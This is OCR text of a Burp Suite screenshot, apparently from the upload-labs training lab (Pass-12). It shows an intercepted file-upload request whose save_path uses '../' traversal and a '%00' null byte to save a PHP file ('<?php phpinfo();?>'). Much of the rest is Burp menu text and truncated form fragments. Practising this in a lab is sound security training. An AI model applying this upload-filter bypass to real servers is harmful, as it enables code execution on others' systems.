 Intercept
HTTP history
WebSockets history
Options
Request to http://myself.com:80 [127.0.0.1]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /upload/Pass-12/index.php HTTP/1.1
Host: myself.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://myself.com/upload/Pass-12/index.php
Content-Type: multipart/form-data; boundary=---------------------------248331388922076
Content-Length: 445
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------248331388922076
Content-Disposition: form-data; name="save_path"
../upload/phpinfo.php%00
-----------------------------248
Content-Disposition: fo
"
Content-Type: applicati
<?php phpinfo();?>
-----------------------------248
Content-Disposition: fo
-----------------------------248
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
URL
HTML
Base64
Construct string
URL-decode
URL-encode key characters
URL-encode all characters
URL-encode all characters (Uni
?
<
+
K
upload-labs...
文件上传
upload
etc